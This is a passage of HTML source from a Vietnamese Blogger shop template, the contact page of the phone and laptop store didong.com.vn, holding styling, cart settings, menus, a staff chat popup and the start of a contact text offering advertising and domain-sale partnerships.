.konten-kanan span.diskon{color:#929291;display:block;margin:8px 17px;vertical-align:middle;float:left;line-height:1.5rem;font-size:15px;font-weight:400;text-decoration:line-through}
.produk-postingan h1.post-title{position:relative;display:block;font-size:21px;line-height:1.2em;font-weight:500;margin:10px 0;padding:0}
.box-harga{display:block;padding:18px 0 0;background:#fafafa;position:relative}
.static_page .item-post h1.post-title{position:relative;display:block;font-size:18px;color:#111111;line-height:1.5em;font-weight:700;text-transform:uppercase;margin:0 0 20px;padding:0 0 10px;border-bottom:1px solid #ebebeb}
.static_page .item-post h1.post-title:after{position:absolute;content:'';background-color:#ff3c20;width:55px;height:2px;bottom:-1px;left:0;margin:0}
.konten-kanan .item_price{display:none;margin:0 0 18px}
.konten-kanan .item_price.show{display:inline-block}
.box-harga .produk_diskon{position:relative;top:inherit;right:inherit;vertical-align:top;font-size:12px;left:initial;margin-top:10px;text-transform:uppercase;border-radius:2px;padding:1px 5px;display:inline-block;line-height:initial;margin-left:10px;height:initial}
.box-harga .produk_diskon:after{content:"";width:initial;height:initial;left:initial;bottom:initial;border-style:initial;border-width:inherit}
.boxflas{float:right;margin-right:10px}
.konten-kanan .harga{font-size:28px;font-weight:700;text-transform:uppercase;color:#ff3c20}
.modernshop_btn_pembayaran{display:block;overflow:hidden;margin:30px 0}
.modernshop_btn_pembayaran a{float:left;background-color:#ff3c20;height:40px;font-size:14px;border-radius:2px;color:#fff;font-weight:600;line-height:40px;text-align:center;text-transform:uppercase;padding:0 25px;margin:0;transition:background .17s ease}
.modernshop_btn_pembayaran a i{margin:0 5px 0 0}
.modernshop_btn_pembayaran a:hover{background-color:#ff3c20}
.produk-postingan .post-content{position:relative;width:100%;margin:0}
.error-wrapper{text-align:center;overflow:hidden;margin:20px 0}
.error-wrapper i{font-size:88px;padding:20px 0}
.error-wrapper h4{font-size:18px}
.timerpost{color:#fff;font-weight:100;margin:0;padding:4px;overflow:hidden;line-height:15px;background:#ff3c20}
.timerpost:before{content:"Flas Sale";font-size:18px;text-transform:uppercase;font-weight:bold;vertical-align:middle;padding:5px;font-style:italic;line-height:22px}
.timerpost .box{padding:3px;border-radius:2px;font-weight:500;font-size:15px;text-align:center;background:#444444;display:inline-block}
.timerpost .box .smalltext{font-size:11px;font-weight:300;text-align:center}
.timer-akhir{float:left;vertical-align:middle;padding:3px 10px;text-transform:uppercase;font-size:14px}
.timer-akhir:before{content:"\f017";margin-right:5px;font-family:"Font Awesome 5 Pro"}
.item-post .post-body #timerpost,.item-post .post-body #boxslider,.item-post .post-body .desc-snippet,.item-post .post-body strike{display:none}
.item-post .post-body{float:right;width:77%;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;padding:0;margin:0 0 30px}
.item-post .post-outer{padding:0}
.item-post .post-body img{max-width:100%}
.post-footer{position:relative;float:left;width:100%;margin:0}
.quantity{position:relative;overflow:hidden;float:left;margin-right:20px}
.quantity input[type=number]::-webkit-inner-spin-button,.quantity input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}
.quantity input[type=number]{-moz-appearance:textfield}
.quantity input{width:50px;height:40px;line-height:1.65;float:left;display:block;padding:0;margin:0;padding-left:20px;border:1px solid #f3f3f3}
.quantity input:focus{outline:0}
.quantity-nav{right:0;position:absolute;height:42px}
.quantity-button{position:relative;cursor:pointer;width:25px;text-align:center;color:#fff;font-size:14px;line-height:1.7;-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}
.quantity-button.quantity-up,.quantity-button.quantity-down{position:absolute;height:50%;background:#444}
.quantity-button.quantity-down:hover,.quantity-button.quantity-up:hover{background:#ff3c20}
.quantity-button.quantity-down{bottom:0}
.quantity-button.quantity-up{top:0}
.post-labels{overflow:hidden;height:auto;position:relative;margin:15px 0;padding:0}
.post-labels span,.post-labels a{float:left;color:#111111;font-size:14px;font-weight:400;margin:0 4px 0 0;padding:0}
.post-labels span{font-weight:700}
.post-labels a{transition:color .17s ease}
.post-labels a:after{content:','}
.post-labels a:last-child:after{display:none}
.post-labels a:hover{color:#ff3c20;text-decoration:underline}
.post-share{position:relative;overflow:hidden;margin:0}
.share-title{position:relative;display:block;font-size:14px;color:#111111;text-transform:uppercase;font-weight:700;margin:0 0 10px}
ul.share-links{position:relative}
.share-links li{float:left;box-sizing:border-box;margin:0 5px 0 0}
.share-links li a{float:left;display:inline-block;cursor:pointer;width:30px;border-radius:50%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:13px;background-color:#cfd0d2;text-align:center;box-sizing:border-box;opacity:1;transition:all .17s ease}
.share-links li a:hover{opacity:.8}
#related-wrap{margin:0 0 30px;float:right;width:77%;overflow:hidden}
#related-wrap .related-tag{display:none}
ul.related-posts{position:relative;overflow:hidden;margin:0;padding:0;border:1px solid #f3f3f3}
.related-ready li .harga{margin-left:10px}
.related-ready li{width:172px;position:relative;overflow:hidden;float:left;height:auto;background:#f7f7f7;display:block;box-sizing:border-box;padding:0 0 20px;margin:10px;box-shadow:none}
.related-ready li h2.post-title{display:block;font-size:14px;font-weight:700;margin:10px}
.related-ready li .related-item:hover h2.post-title a{color:#ff3c20}
.related-ready li .post-image-wrap{position:relative;display:block;height:200px}
#blog-pager{float:left;width:100%;overflow:hidden;clear:both;margin:0 0 30px}
.blog-pager a,.blog-pager span{float:left;display:block;min-width:30px;height:30px;background-color:#f2f2f2;color:#171717;font-size:13px;font-weight:700;line-height:30px;text-align:center;box-sizing:border-box;padding:0 10px;margin:0 5px 0 0;border-radius:2px;transition:all .17s ease}
.blog-pager span.page-dots{min-width:20px;background-color:#fff;font-size:16px;color:#656565;font-weight:400;line-height:32px;padding:0}
.blog-pager .page-of{display:none;width:auto;float:right;border-color:rgba(0,0,0,0);margin:0}
.blog-pager .page-active,.blog-pager a:hover{background-color:#ff4545;color:#fff;border-color:#ff4545}
.blog-pager .page-prev:before,.blog-pager .page-next:before{font-family:"Font Awesome 5 Pro";font-size:11px;font-weight:400}
.blog-pager .page-prev:before{content:'\f053'}
.blog-pager .page-next:before{content:'\f054'}
.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{float:left;display:inline-block;width:auto;padding:0 10px;margin:0}
.blog-pager .blog-pager-older-link{float:right}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin:0 0 15px}
.post-body h1,.post-body h2{font-size:24px}
.post-body h3{font-size:21px}
.post-body h4{font-size:18px}
.post-body h5{font-size:16px}
.post-body h6{font-size:13px}
.post-body ul{padding:0 0 0 40px}
.post-body u{text-decoration:underline}
.post-body a{transition:color .17s ease}
.post-body strike{text-decoration:line-through}
.PopularPosts .post{overflow:hidden;padding:0 0 10px;margin:10px 0 0}
.PopularPosts .product-info{overflow:hidden}
.PopularPosts .product-info .diskon{line-height:20px;padding:0 5px;display:inline-block;text-decoration:line-through;color:#999;font-size:12px;font-weight:normal}
.PopularPosts .post-title{font-size:14px;font-weight:700;padding:0;margin:0 0 5px;text-transform:none;text-align:left;background:transparent;border:none}
.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#111111;font-size:13px;font-weight:400;transition:color .17s ease}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#ff3c20}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}
#footer{background:#f7f7f7;width:100%;padding:0;margin:20px 0 0 0;overflow:hidden}
.footer-wrapper{color:#9c9c9c;line-height:2em;overflow:hidden;padding:20px 0;font-size:13px;display:flex}
.footer-wrapper .widget{flex:1;float:left;padding:10px}
.footer{float:left;width:18%;margin:10px}
.footer .widget{margin-bottom:30px}
.footer h2, .footer-wrapper .widget h3{padding:7px 15px;position:relative;line-height:1.3em;margin:0;font-size:12px;display:inline-block;color:#fff;font-weight:500;text-transform:uppercase;background:#ff3c20}
.footer h2:before, .footer-wrapper .widget h3:before{border-right:20px solid transparent;content:"";display:inline-block;height:0;position:absolute;right:-20px;top:0;width:0;border-bottom:29px solid #ff3c20}
.footer .widget-content, .footer-wrapper .widget .widget-content{line-height:21px}
.footer ul, .footer-wrapper .widget ul{list-style:none;color:#9c9c9c;margin:0;padding:0}
.footer li, .footer-wrapper .widget li{color:#9c9c9c;line-height:1.2em;margin:0;padding:12px 0;border-bottom:1px solid #f3f3f3}
.footer-wrapper a:link,.footer-wrapper li a:visited{color:#8e8e8e;text-decoration:none;font-weight:400;position:relative}
#footer-center .widget > h3.title{display:none}
#footer-center .widget{clear:both}
#credit{background:#005865;font-size:12px;color:#ffffff;width:100%;overflow:hidden;clear:both;padding:20px 0;line-height:18px;text-align:center;text-transform:uppercase;position:relative}
#credit a{color:#fff;text-decoration:none}
#credit a:hover{color:#eee;text-decoration:none}
.hidden-widgets{display:none;visibility:hidden}
@media screen and (max-width:1250px){
.header-wrapper,.content-bayar,.content-wrapper{width:98%}
.recent-widget li{width:23.3%}
.recent-label li.hot-item{width:14.930%}
.related-ready li{width:17%}
}
@media screen and (max-width:1100px){
.recent-widget li{width:23%}
.index-post{width:15.145%;margin:8px}
.recent-label li.hot-item{width:15.1%;margin:8px}
.item-post .post-body,#related-wrap{width:74%}
.related-ready li{width:17.4%}
.konten-kiri{width:32%}
#boxslider{width:77%}
#boxslider ul li{width:288px;height:100%;line-height:25px}
}
@media screen and (max-width:1024px){
.box-list{width:21%}
.recent-widget li{width:22.8999999%}
.index-post{width:15%;margin:8px}
.index-post .post-image-wrap{height:auto}
.recent-label li.hot-item{width:14.9%;margin:8px}
ul.recent-label li.item-0 .post-title a{max-width:140px}
.item-post .post-body,#related-wrap{width:72%}
.related-ready li{width:22%}
.footer{width:17%}
}
@media screen and (max-width:980px){
.form-wrapper{width:50%}
.recent-widget li{width:47.8%}
.index-post{width:23.3%;margin:8px}
.index-post .post-image-wrap{width:100%;height:160px;text-align:center}
.box-list{width:46%;margin-bottom:10px}
.recent-label li.hot-item,ul.recent-label li.item-0{width:14.9%;margin:8px}
.hot-item-inner,ul.recent-label li.item-0 .hot-item-inner{width:auto}
ul.recent-label li.item-0 .harga{font-size:15px}
ul.recent-label li.item-0 .post-title a{font-size:14px}
.recent-label li,ul.recent-label li.item-0{height:240px}
.hot-item-inner img,.index-post .post-image-wrap img{width:auto;height:150px}
.hot-item-inner,ul.recent-label li.item-0 .hot-item-inner{width:auto;text-align:center}
.recent-label li.hot-item,ul.recent-label li.item-0{width:18%;margin:9px}
.hot-item-inner{padding:0 10px!important}
.konten-kiri{width:40%}
.konten-kanan{float:left;width:100%;overflow:hidden}
.item-post .post-body,#related-wrap{width:100%;float:left}
.sidebar{width:100%}
.related-ready li{width:17.876%}
.index-post{height:260px}
}
@media screen and (max-width:800px){
.modernshop-menu{width:200px}
a.modalButton{right:60px}
#menu{width:100%;margin:0 auto}
#menu{position:relative}
#menu a{line-height:40px}
#menu ul{background:#f7f7f7;position:absolute;top:100%;left:0;z-index:20;height:auto;display:none;width:100%}
#menu ul.menus{width:100%;position:static;padding-left:20px;border:none}
#menu li{display:block;float:none;width:auto;border-bottom:1px solid #eee}
#menu li:last-child{border-bottom:0}
#menu input,#menu label{position:absolute;top:14px;right:0;display:block}
#menu input{z-index:4}
#menu input:checked + label{color:#bbb}
#menu input:checked ~ ul{display:block}
#menu li span.hot{right:15px}
.form-wrapper{width:45%}
.recent-widget li{width:47.5%}
.konten-kiri{width:48%}
.related-ready li{margin:8px}
.index-post{width:23.1%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:22.8%}
.footer{width:100%;margin:10px auto}
#pay-left,#pay-right{float:none;margin:0 auto;width:70%}
#credit #left,#credit #right{float:none}
.credit_media{margin-top:10px}
}
@media screen and (max-width:768px){
.modernshop-menu{width:230px}
.recent-widget li{width:47.2%}
.index-post{width:31%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:30.878%}
.related-ready li{width:31%}
}
@media screen and (max-width:640px){
.margin-bottom{margin-bottom:3px}
.recent-widget li{width:46.7%}
.index-post{width:30.7%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:30.3%}
.modernshop-menu{width:170px}
.konten-kiri{width:65%}
.related-ready li{width:30.5%}
}
@media screen and (max-width:600px){
.modernshop-menu{width:150px}
.recent-widget li{width:96.7%}
.index-post{width:30.5%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:30.1%}
}
@media screen and (max-width:515px){
span.trol{display:none}
.shop-buka{margin-right:20px}
.index-post{width:46.7%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:46.1%}
.konten-kiri{width:74%}
.tab-menu li{margin:10px 10px 10px 0;padding:8px 20px}
.related-ready li{width:30%}
}
@media screen and (max-width:480px){
.recent-widget li{width:96%}
.index-post{width:46.3%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:46%}
.konten-kiri{width:80%}
.related-ready li{width:46%}
}
@media screen and (max-width:414px){
.modernshop-trigger span{display:none}
.modernshop-menu{width:auto}
.modernshop-trigger{padding:5px 15px}
.form-wrapper{width:65%}
.index-post{width:45.6%}
.konten-kiri{width:95%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:45.3%}
.related-ready li{width:45%}
}
@media screen and (max-width:384px){
.form-wrapper{width:60%}
.box-down{float:none;margin-right:0;margin-bottom:10px}
.recent-widget li{width:95%}
#boxslider ul li{width:280px}
.index-post{width:45.4%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:44.6%}
}
@media screen and (max-width:360px){
.margin-bottom{margin-bottom:0}
.box-list{width:96%;margin-bottom:10px}
.index-post{width:45%}
ul.recent-label li.item-0 .post-title a,.recent-label .post-title a,.related-ready li h2.post-title a,.PopularPosts .post-title a{max-width:calc(100% - 10px)}
.index-post .product-info > h2 > a{max-width:100%}
}
@media screen and (max-width:320px){
.form-wrapper{width:53%}
.form-wrapper button{padding:0 10px}
.index-post .post-image-wrap{width:100%;height:160px}
.related-ready li{width:44%}
.related-ready li .post-image-wrap{height:150px}
.index-post{height:230px}
.index-post{width:44%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:43.8%}
ul.recent-tab li{font-size:10px}
ul.recent-tab li{padding:10px}
a.modalButton{right:40px}
.modalWindow{width:280px}
.konten-kiri{width:100%}
#pager a{display:inline-block}
#boxslider{width:100%}
#pager{text-align:center;margin:0;float:none}
.boxflas{float:none;margin-right:0}
.timerpost:before{display:none}
.modernshop_btn_pembayaran a{margin:20px 0}
.tab-menu li{margin:10px 5px 5px 0;padding:6px 14px}
.post-body ul{padding:0 0 0 20px}
}
@media (max-width:700px){
.box-left,.box-right{width:100%}
.box-right{display:flex}
.box-right .box-right-img{flex:1}
.footer-wrapper{display:block}
.footer-wrapper > .widget{width:100%;box-sizing:border-box}
}

--></style>
<script>//<![CDATA[
function loadCSS(e,t,o){"use strict";var i=window.document.createElement("link"),s=t||window.document.getElementsByTagName("script")[0];i.rel="stylesheet",i.href=e,i.media="only x",s.parentNode.insertBefore(i,s),setTimeout(function(){i.media=o||"all"})}loadCSS("https://kit-pro.fontawesome.com/releases/v5.11.2/css/pro.min.css"),"undefined"==typeof jQuery&&document.write('<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js"><\/script>'),"undefined"==typeof jQuery&&document.write('<script src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.0/slick/slick.min.js"><\/script>');
//]]></script>
<script>
//<![CDATA[
var modernshop_notif_lanjut = "<span>Không được phép thêm hơn 10 sản phẩm</span>";
var modernshop_bersihkan = "Giỏ của bạn trống. Vui lòng quay lại để thêm sản phẩm.";
var modernshop_tambahkan_biaya = "Có vấn đề với giỏ hàng.";
var modernshop_notif_beli = "<span>Giỏ hàng của bạn chứa sản phẩm không tồn tại.</span>";
var refres_pembelian = "<span>Cập nhật giỏ hàng</span>";
var modernshop_notifikasi_pengiriman = "Đã thêm chi phí vận chuyển";
var modernshop_maksimal_tambahan = "10"; // Số lượng tối đa mỗi sản phẩm
var modernshop_notifikasi_harga = "Số lượng phải lớn hơn 0";
var paywithpaypal = "Tiếp tục đến Paypal";
var cashondelivery = "Thanh toán khi nhận hàng (COD)";
var banktransfer = "Chuyển khoản ngân hàng";
var currency_page = "VND";
var language_page = "Vietnamese";

// Thêm chi phí vận chuyển theo từng khu vực
var modernshop_tambah_alamat = [
["Chọn vị trí", 0],
["Nội thành TP.HCM", 30000],
["Nội thành Hà Nội", 30000],
["Tỉnh khác", 45000]
];
//]]>
</script>
<script>
/*<![CDATA[*/
$(document).ready(function(){$('div[class="box-sidebar"]').before($("#sidebar-left").html()),$("#sidebar-left").html("")}),$(document).ready(function(){$('div[class="slide-content"]').before($("#box-slider").html()),$("#box-slider").html("")}),$(document).ready(function(){$('div[class="desc"]').before($("#desc").html()),$("#desc").html("")}),$(document).ready(function(){$('div[class="timerpost1"]').before($("#timerpost").html()),$("#timerpost").html("")});
/*]]>*/
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8465252742021773746&amp;zx=97ceb0c6-1a6c-4f2f-83a3-e66f2604f605' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8465252742021773746&amp;zx=97ceb0c6-1a6c-4f2f-83a3-e66f2604f605' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='headerpic-wrapper'>
<div class='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<div id='header-inner'>
<a class='header-image-wrapper' href='https://www.didong.com.vn/'>
<img alt='Web để bán - Didong.com.vn' data-original-height='86' data-original-width='336' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5FwPXGbU80JmN1R3kLXVgREpzvedwgrHDtiXebfi5lSJB5N0RZOELvviq3PhJ7ANknQ-WAxfgTKThnx6qh3KQ4HpjZh9upwfCT7JA2VEIaecAWoGQc4KYjv-v2HdooUqS3OtVvNYV-gRE/s1600/Logo.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5FwPXGbU80JmN1R3kLXVgREpzvedwgrHDtiXebfi5lSJB5N0RZOELvviq3PhJ7ANknQ-WAxfgTKThnx6qh3KQ4HpjZh9upwfCT7JA2VEIaecAWoGQc4KYjv-v2HdooUqS3OtVvNYV-gRE/w120/Logo.jpg 120w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5FwPXGbU80JmN1R3kLXVgREpzvedwgrHDtiXebfi5lSJB5N0RZOELvviq3PhJ7ANknQ-WAxfgTKThnx6qh3KQ4HpjZh9upwfCT7JA2VEIaecAWoGQc4KYjv-v2HdooUqS3OtVvNYV-gRE/w240/Logo.jpg 240w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5FwPXGbU80JmN1R3kLXVgREpzvedwgrHDtiXebfi5lSJB5N0RZOELvviq3PhJ7ANknQ-WAxfgTKThnx6qh3KQ4HpjZh9upwfCT7JA2VEIaecAWoGQc4KYjv-v2HdooUqS3OtVvNYV-gRE/w480/Logo.jpg 480w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5FwPXGbU80JmN1R3kLXVgREpzvedwgrHDtiXebfi5lSJB5N0RZOELvviq3PhJ7ANknQ-WAxfgTKThnx6qh3KQ4HpjZh9upwfCT7JA2VEIaecAWoGQc4KYjv-v2HdooUqS3OtVvNYV-gRE/w640/Logo.jpg 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5FwPXGbU80JmN1R3kLXVgREpzvedwgrHDtiXebfi5lSJB5N0RZOELvviq3PhJ7ANknQ-WAxfgTKThnx6qh3KQ4HpjZh9upwfCT7JA2VEIaecAWoGQc4KYjv-v2HdooUqS3OtVvNYV-gRE/w800/Logo.jpg 800w'/>
</a>
</div>
</div></div>
<div class='section' id='menu'><div class='widget LinkList' data-version='2' id='LinkList1'>
<nav>
<input type='checkbox'/>
<label><i class='far fa-bars'></i></label>
<ul>
<li><a href='https://www.didong.com.vn' title='Trang chủ'>Trang chủ</a></li>
<li><a href='https://www.didong.com.vn/search/label/%C4%90i%E1%BB%87n%20tho%E1%BA%A1i' title='Điện thoại'>Điện thoại</a></li>
<li><a href='https://www.didong.com.vn/search/label/Iphone' title='Iphone - Macbook'>Iphone - Macbook</a></li>
<li><a href='https://www.didong.com.vn/search/label/M%C3%A1y%20t%C3%ADnh%20b%E1%BA%A3ng' title='Máy tính bảng'>Máy tính bảng</a></li>
<li><a href='https://www.didong.com.vn/search/label/Laptop' title='Laptop - Máy tính'>Laptop - Máy tính</a></li>
<li><a href='https://www.didong.com.vn/search/label/%C4%90i%E1%BB%87n%20tho%E1%BA%A1i%20c%C5%A9' title='Điện thoại cũ'>Điện thoại cũ</a></li>
<li><a href='https://www.didong.com.vn/search/label/Ph%E1%BB%A5%20ki%E1%BB%87n' title='Phụ kiện'>Phụ kiện</a></li>
<li><a href='https://www.didong.com.vn/p/thong-tin-huu-ich.html' title='Tip hay'>Tip hay</a></li>
<li><a href='https://www.didong.com.vn/p/lien-he.html' title='Liên hệ'>Liên hệ</a></li>
</ul>
</nav>
</div></div>
<a class='modalButton' data-popup='popupOne' href='javascript:void(0);'><span class='nime'></span> Online</a>
<div class='modal modalWindow' id='popupOne'>
<div class='modalWrapper'>
<h2>Chat WhatsApp</h2>
<div class='modal-scroll'>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-pIBIIEiIwmKT1I54h6ME7658cL8EoN9MJhF9QybkmNnEMtqSquK6K5UZ-ySv4JTc7eU1RTj58dvKmuHgBQevndTEX0BlfSDpZKJSzjsjyLmnwbOKDo7liCUhyphenhyphenOcAw-ur7MYdr91PzOnY/s1600/afmin3.jpg'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Huy Nam</span>
<p>Kinh doanh</p>
</div>
</a>
</div>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKfH43qFuj0tqX6z77_JppnK31rGDP34EKN3B1v3ISpuZP4UQUJ_t8NCDgwNpVw4ZnEl2ujje27VccJBlBrPaIaBXmHwL5cAp8sV2pEcwYJVHBMphmeMJH7KT7-W4hF496TJmLXIVA9BOh/s1600/admin2.jpg'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Phạm Hoàng</span>
<p>Customer Service</p>
</div>
</a>
</div>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWVA_D5OfnTXh4YzZdg7eLILeGnQwMrdLrdYoTd_zdXieLJkQAxIs3YA_PlspCWrfMACAMFEjeG1jAlu7qdw82lFsP5MHCwrOwaHpuLDI2eZs_Tw1ufA_g0Cnl5MjPiC2UO3Fp2SwpzX5N/s1600/admin4.jpg'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Minh Đức</span>
<p>Marketing</p>
</div>
</a>
</div>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUZ5JF0ZEBp0PUzAqLmPKBxgEOSFGxO9jSv_90gcJTb9_H-fXoTkUW1XBLZCHF-qj2z1JkCxj-LX1DRje-TKJEuJtoeS67RLMsxZRmqJBmJEXjJFFGg_2pBiU-Gbn2lGLj0s0Vkc3kLs8E/s1600/admin1.png'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Ngọc Huyền</span>
<p>Kế toán</p>
</div>
</a>
</div>
</div>
<a class='closeBtn'><i class='fal fa-times'></i></a>
</div>
</div>
</div>
</div>
<div class='clr'></div>
<div class='box-nav'>
<div class='content-wrapper'>
<div class='modernshop-menu'>
<a class='modernshop-trigger' href='javascript:void(0);'><span>THƯƠNG HIỆU</span></a>
<nav class='modernshop-drop'>
<a class='cd-close' href='javascript:void(0);'>Đóng</a>
<ul class='modernshop-dropdown'>
<li><a href='https://www.didong.com.vn/search/label/Iphone'>Iphone</a></li>
<li><a href='https://www.didong.com.vn/search/label/Samsung'>Samsung</a></li>
<li><a href='https://www.didong.com.vn/search/label/Oppo'>Oppo</a></li>
<li><a href='https://www.didong.com.vn/search/label/Vivo'>Vivo</a></li>
<li><a href='https://www.didong.com.vn/search/label/Xiaomi'>Xiaomi</a></li>
<li><a href='https://www.didong.com.vn/search/label/Huawei'>Huawei</a></li>
<li><a href='https://www.didong.com.vn/search/label/Vsmart'>Vsmart</a></li>
</ul>
<!-- modernshop-dropdown -->
</nav>
<!-- .modernshop-drop -->
</div>
<!-- modernshop-menu -->
<form action='/search' class='form-wrapper' id='ajax-search-form' method='get'>
<input name='q' placeholder='Tìm kiếm...' required='required' type='text'/>
<button type='submit'><i class='far fa-search'></i></button>
</form>
<div class='shop-buka'>
<a class='btnopencart addcolorbl'><i class='fas fa-shopping-basket'></i><span class='trol'>Giỏ hàng</span>
<span class='modernshop-semua-notifikasi simpleCart_quantity'></span></a></div>
</div>
</div>
<div class='content-bayar section' id='contact'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='bukasemua'>
<div class='container'>
<div id='shoppingCart' style='display:none'>
<div class='shopboxrelative'>
<div class='shopcartclose'></div>
<div class='buttoneffect'>
<div class='loader'>
<span id='loader1'></span>
<span id='loader2'></span>
<span id='loader3'></span>
</div>
</div>
<div class='simpleCart_items'>
</div>
<table>
<tbody>
<tr>
<td class='odd'>Số lượng: </td>
<td class='even'><span class='simpleCart_quantity'>0</span></td>
</tr>
<tr>
<td class='odd'>Tạm tính: </td>
<td class='even'><span class='simpleCart_total'>0</span></td>
</tr>
<tr class='shippingc'>
<td class='odd'>Phí vận chuyển: </td>
<td class='even'><span class='simpleCart_shipping'></span></td>
</tr>
<tr class='grtotal'>
<td class='odd'>Tổng cộng: </td>
<td class='even'><span class='simpleCart_grandTotal'></span></td>
</tr>
</tbody>
</table>
<div class='cartbuttons'>
<a class='simpleCart_empty' href='javascript:;'>Xóa hết</a>
<a class='simpleCart_checkout_btn' href='/p/thanh-toan.html'>Đặt hàng</a>
</div>
<div class='modernshop-pemberitahuan'>
<div class='notifikasi_shop' style='display:none'>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</div>
</div></div>
<div class='clr'></div>
<div class='content-wrapper'>
<div id='outer-wrapper'>
<div class='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry simpleCart_shelfItem produk-postingan item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.didong.com.vn/p/lien-he.html"
  },
  "headline": "Liên hệ","description": "Kính chào bạn ! Nếu bạn đã vào đây và đọc những dòng giới thiệu này chứng tỏ bạn ít nhiều quan tâm tới website Didong.com.vn . Đây là một dự...","datePublished": "2021-06-15T14:00:00+07:00",
  "dateModified": "2021-12-16T14:57:49+07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/U2hvZWJveA/AVvXsEgfMvYAhAbdHksiBA24JKmb2Tav6K0GviwztID3Cq4VpV96HaJfy0viIu8z1SSw_G9n5FQHZWSRao61M3e58ImahqBtr7LiOUS6m_w59IvDYwjmMcbq3fKW4JSbacqkbxTo8B90dWp0Cese92xfLMPe_tg11g/w1200/",
    "height": 348,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://blogger.googleusercontent.com/img/b/U2hvZWJveA/AVvXsEgfMvYAhAbdHksiBA24JKmb2Tav6K0GviwztID3Cq4VpV96HaJfy0viIu8z1SSw_G9n5FQHZWSRao61M3e58ImahqBtr7LiOUS6m_w59IvDYwjmMcbq3fKW4JSbacqkbxTo8B90dWp0Cese92xfLMPe_tg11g/h60/",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Minh Đức"
  }
}</script>
<h1 class='post-title'>
Liên hệ
</h1>
<div class='post-content post-body'>
<p><span style="color: #38761d; font-family: times; font-size: large;"><b>Kính chào bạn !</b></span></p><p><span style="color: #38761d; font-family: times; font-size: large;">Nếu bạn đã vào đây và đọc những dòng giới thiệu này chứng tỏ bạn ít nhiều quan tâm tới website <b><a href="http://Didong.com.vn">Didong.com.vn</a></b>. Đây là một dự án website trực thuộc TenMienNgon.com (đơn vị chuyên mua bán tên miền, thiết kế website, mua bán guest post, back link, quảng cáo banner, affiliate sản phẩm dịch vụ...)</span></p><p><span style="color: #38761d; font-family: times; font-size: large;"><b>Nếu có nhu cầu bạn có thể hợp tác với website trên các phương diện:&nbsp;</b></span></p><p><span style="color: #38761d; font-family: times; font-size: large;">- Mua bán tên miền, website</span></p><p><span style="color: #38761d; font-family: times; font-size: large;">- Đặt banner quảng cáo</span></p><p><span style="color: #38761d; font-family: times; font-size: large;">- Đặt bài 